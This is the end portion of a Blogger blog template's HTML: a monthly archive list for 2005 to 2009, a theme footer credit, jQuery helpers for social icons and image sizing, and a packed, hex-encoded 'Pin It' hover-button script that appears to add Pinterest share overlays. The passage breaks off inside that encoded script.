<a class='post-count-link' href='http://www.bestguy.tw/2009/07/'>7月 2009</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2009/06/'>6月 2009</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2009/05/'>5月 2009</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2009/04/'>4月 2009</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2009/03/'>3月 2009</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2009/02/'>2月 2009</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2009/01/'>1月 2009</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2008/'>2008</a>
<span class='post-count' dir='ltr'>(57)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2008/12/'>12月 2008</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2008/11/'>11月 2008</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2008/10/'>10月 2008</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2008/09/'>9月 2008</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2008/08/'>8月 2008</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2008/07/'>7月 2008</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2008/06/'>6月 2008</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2008/05/'>5月 2008</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2008/04/'>4月 2008</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2008/03/'>3月 2008</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2008/02/'>2月 2008</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2008/01/'>1月 2008</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2007/'>2007</a>
<span class='post-count' dir='ltr'>(93)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2007/12/'>12月 2007</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2007/11/'>11月 2007</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2007/10/'>10月 2007</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2007/09/'>9月 2007</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2007/08/'>8月 2007</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2007/07/'>7月 2007</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2007/06/'>6月 2007</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2007/05/'>5月 2007</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2007/04/'>4月 2007</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2007/03/'>3月 2007</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2007/02/'>2月 2007</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2007/01/'>1月 2007</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2006/'>2006</a>
<span class='post-count' dir='ltr'>(136)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2006/12/'>12月 2006</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2006/11/'>11月 2006</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2006/10/'>10月 2006</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2006/09/'>9月 2006</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2006/08/'>8月 2006</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2006/07/'>7月 2006</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2006/06/'>6月 2006</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2006/05/'>5月 2006</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2006/04/'>4月 2006</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2006/03/'>3月 2006</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2006/02/'>2月 2006</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2006/01/'>1月 2006</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2005/'>2005</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2005/12/'>12月 2005</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.bestguy.tw/2005/11/'>11月 2005</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a></p>
</div>
</footer>
</div>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i></a>
<script>
/*<![CDATA[*/
$(function() {
    $('.widget.LinkList a[href*="behance.net"] i').addClass("fa fa-behance");
    $('.widget.LinkList a[href*="snapchat.com"] i').addClass("fa fa-snapchat-ghost");
    $('.widget.LinkList a[href*="facebook.com"] i').addClass("fa fa-facebook");
    $('.widget.LinkList a[href*="twitter.com"] i').addClass("fa fa-twitter");
    $('.widget.LinkList a[href*="bloglovin.com"] i').addClass("fa fa-heart");
    $('.widget.LinkList a[href*="dribbble.com"] i').addClass("fa fa-dribbble");
    $('.widget.LinkList a[href*="flickr.com"] i').addClass("fa fa-flickr");
    $('.widget.LinkList a[href*="plus.google.com"] i').addClass("fa fa-google-plus");
    $('.widget.LinkList a[href*="instagram.com"] i').addClass("fa fa-instagram");
    $('.widget.LinkList a[href*="linkedin.com"] i').addClass("fa fa-linkedin");
    $('.widget.LinkList a[href*="pinterest.com"] i').addClass("fa fa-pinterest-p");
    $('.widget.LinkList a[href*="vimeo.com"] i').addClass("fa fa-vimeo-square");
    $('.widget.LinkList a[href*="youtube.com"] i').addClass("fa fa-youtube");
    $('.widget.LinkList a[href*="vine.co"] i').addClass("fa fa-vine");
    $('.widget.LinkList a[href*="soundcloud.com"] i').addClass("fa fa-soundcloud");
    $('.widget.LinkList a[href*="goodreads.com"] i').addClass("fa fa-book");
    $('.widget.LinkList a[href*="deviantart.com"] i').addClass("fa fa-deviantart");
    $('.widget.LinkList a[href*="foursquare.com"] i').addClass("fa fa-foursquare");
    $('.widget.LinkList a[href*="reddit.com"] i').addClass("fa fa-reddit");
    $('.widget.LinkList a[href*="tumblr.com"] i').addClass("fa fa-tumblr");
    $('.widget.LinkList a[href*="spotify.com"] i').addClass("fa fa-spotify");
    $('.widget.LinkList a[href*="twitch.tv"] i').addClass("fa fa-twitch");
    $('.widget.LinkList a[href*="vk.com"] i').addClass("fa fa-vk");
    $('.widget.LinkList a[href*="mailto"] i').addClass("fa fa-envelope");
    $('.widget.LinkList a[href*="shop"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="feeds/posts/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds/comments/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds.feedburner.com"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart")
});
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.post-image').find('img').each(function(n, image){
    var image = $(image);
image.attr({src : image.attr('src').replace("s72", "s1600")});
image.attr({src : image.attr('src').replace("s320", "s1600")});
image.attr({src : image.attr('src').replace("s400", "s1600")});
image.attr({src : image.attr('src').replace("s640", "s1600")});
 });
 
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

$("#carousel").removeClass('preload');

</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbccRfzG9JqJugjxJrgYYBXV86btuVCW5Z6xb28yoMHHOOa3iyz5AmlfSZuc5f395GeQKC3gqxe-4OFtrHv9x-QBIdnDi0P1IAPRrzYbnnKf6SrcnFHKadcrIeuodPPbgYova3CYB88eS7/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F